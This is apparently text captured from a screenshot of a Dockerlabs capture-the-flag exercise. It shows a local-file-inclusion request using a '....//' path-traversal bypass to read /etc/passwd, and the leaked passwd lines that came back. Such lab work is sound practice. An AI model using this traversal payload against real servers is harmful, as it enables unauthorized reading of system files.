 view-source:http://192.168.1.223/agua.php?file=....//....//....//etc/passwd
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H…
74 <script src="js/jquery-3.0.0.min.js"></script>
75 <script src="js/plugin.js"></script>
76 <!-- sidebar -->
77 <script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
78 <script src="js/custom.js"></script>
79 </body>
80 </html>
81 root:x:0:0:root:/root:/bin/bash
82 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
83 bin:x:2:2:bin:/bin:/usr/sbin/nologin
84 sys:x:3:3:sys:/dev:/usr/sbin/nologin
85 sync:x:4:65534:sync:/bin:/bin/sync
86 games:x:5:60:games:/usr/games:/usr/sbin/nologin
87 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
88 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
89 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
90 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
91 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
92 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
93 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
94 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
95 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
96 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
97 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
98 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
99 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
00 concebolla:x:1000:1000:concebolla,,,:/home/concebolla:/bin/bash
01 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
02 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
03 sincebolla:x:1001:1001:,,,:/home/sincebolla:/bin/bash
04 _lxd:x:102:1002::/var/lib/lxd/:/bin/false
05 dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
06 Debian-exim:x:104:110::/var/spool/exim4:/usr/sbin/nologin
07 smokeping:x:105:111:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin